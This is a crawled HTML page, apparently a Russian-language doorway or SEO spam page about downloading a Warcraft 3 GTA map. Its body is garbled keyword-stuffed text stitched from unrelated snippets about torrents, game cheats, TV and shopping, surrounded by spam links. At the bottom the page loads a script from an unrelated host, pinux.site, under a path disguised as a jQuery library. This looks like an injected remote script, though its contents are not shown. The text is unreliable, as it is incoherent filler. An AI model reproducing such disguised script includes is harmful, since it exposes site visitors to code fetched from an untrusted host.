

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-kartu-warcraft-3-gta.html
body_size: 3598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту warcraft 3 gta - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту warcraft 3 gta</h2>
                            </header>
                            <p>Полностью переосмысленная классическая стратегия в реальном времени, которая позволит игрокам узнать предысторию вселенной Warcraft. Особенности игры Мортал Комбат 9. На сегодняшний день Mortal Kombat 9 является самой популярной игрой в стиле файтинг (англ. Описание Данный мод добавляет в игру 6 новых фракций, с наличием интеллекта для игры с компьютером. 
Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Лучшие гонки на машинах, грузовиках и мотоциклах вы сможете скачать. Скачать игры Экшены на компьютер через торрент бесплатно на русском языке новинки. X3: Terran Conflict скачать торрент бесплатно на PC. Серия X всегда была ориентирована на особый класс игроков. Тех, кто мечтал о полётах в свободном космосе ещё смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Психоаналитик экстра-класса и рафинированный эстет Рубен Брандт эффективно врачует закоренелых преступников, но сам страдает от ночных кошмаров. На нашем форуме вы сможете найти самые свежие и рабочие Читы для CrossFire, Читы для Point Blank, Читы для SAMP, Читы для cs 1.6, Читы для World 
Описание: Топ 20 лучших игр на iPhone и iPad, которые можно скачать с App Store абсолютно бесплатно. В этой подборке собраны интересные iOS игры. Blizzard Entertainment воссоздала классическую World of Warcraft в редакторе карт пока не вышедшей. Особенности игры Мортал Комбат 9. На сегодняшний день Mortal Kombat 9 является самой популярной. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках Ведьмака от Netflix. Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Скачать игры Экшены на компьютер через торрент бесплатно на русском языке новинки. 
X3: Terran Conflict скачать торрент бесплатно на PC. Серия X всегда была ориентирована на особый. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Здравствуйте вот некоторые консольные читы Сервер должен в консоли (~) набрать sv_ 1 а затем. Описание: Топ 20 лучших игр на iPhone и iPad, которые можно скачать с App Store абсолютно бесплатно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Когда повстанцы Ли Цзычэна в 1640 году взяли город Лоян , князя Лю Чаньсюня убили, зажарили. War Thunder (вротандер, варсрандер, багтандер, тундра, тандыр, мир ваншотов, хуиткина поделка. Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-skachat-torrent-advanced-systemcare.html">Скачать торрент advanced systemcare</a></li>
                                <li><a href="an4qu-slim-holodno-skachat-pesnyu-besplatno.html">Slim холодно скачать песню бесплатно</a></li>
                                <li><a href="an4qu-skachat-besplatno-pesni-hulio-iglesiasa-starshego.html">Скачать бесплатно песни хулио иглесиаса старшего</a></li>
                                <li><a href="an4qu-chitat-litrpg-igraet-chempion.html">Читать литрпг играет чемпион</a></li>
                                <li><a href="an4qu-multfilm-pro-murzilku.html">Мультфильм про мурзилку</a></li>
                                <li><a href="an4qu-igrovye-konsoli-na-android.html">Игровые консоли на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Warcraft 3: Reforged - дата выхода, системные требования.</li>
<li>Mortal Kombat 9 Мортал Комбат 9 Скачать бесплатно.</li>
<li>Файлы / Warcraft 3: TFT Новые расы для Frozen Throne.</li>
<li>Скачать игры гонки через торрент бесплатно на компьютер.</li>
<li>Экшены 2018-2019 на ПК скачать торрент.</li>
<li>X3: Terran Conflict скачать торрент бесплатно</li>
<li>Классный видос!!!.</li>
<li>Консольные читы для CS 1.6 - Zorgee Район Читеров.</li>
<li>Топ 20 Лучшие iOS игры для iPhone и iPad - подборка 2017-2018.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-uchebnik-po-fizike-5-klass-peryshkin-skachat.html">Учебник по физике 5 класс перышкин скачать</a></li>
                                            <li><a href="an4qu-skachat-tekst-peppi-dlinnyy-chulok.html">Скачать текст пеппи длинный чулок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-rington-placebo-running-up-that-hill.html">Рингтон placebo running up that hill</a></li>
                                            <li><a href="an4qu-rule-34-wander-over-yonder.html">Rule 34 wander over yonder</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-prezentaciya-pro-sport-dlya-doshkolnikov.html">Презентация про спорт для дошкольников</a></li>
                                            <li><a href="an4qu-serebryanaya-svadba-ag.html">Серебряная свадьба ag</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-dafna-dyu-more-ne-pozzhe-polunochi.html">Дафна дю морье не позже полуночи</a></li>
                                            <li><a href="an4qu-knigi-po-samorazvitiyu-top-100.html">Книги по саморазвитию топ 100</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
